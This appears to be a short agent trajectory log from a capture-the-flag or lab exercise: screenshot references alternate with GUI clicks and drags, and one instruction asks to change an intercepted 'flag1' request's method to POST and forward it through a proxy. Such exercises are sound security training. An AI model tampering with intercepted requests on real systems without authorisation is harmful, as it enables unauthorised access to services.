
scroll(274, 590, "down", 3)
left_click(333, 649)

left_click(343, 675)

left_click_drag(553, 715, 542, 501)

Change the intercepted flag1 request's method to POST, apply it, and forward it singly.
left_click(1117, 593)

left_click(1329, 724)
